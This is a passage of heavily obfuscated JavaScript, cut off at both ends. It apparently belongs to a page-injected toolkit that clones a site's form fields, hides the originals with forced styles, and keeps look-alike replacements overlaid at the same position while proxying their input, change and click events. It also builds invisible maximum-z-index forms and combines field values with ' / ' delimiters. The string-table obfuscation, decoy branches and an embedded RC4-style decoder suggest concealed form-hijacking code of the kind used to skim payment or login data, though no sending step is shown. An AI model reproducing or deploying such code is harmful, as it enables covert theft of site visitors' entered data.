_0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case 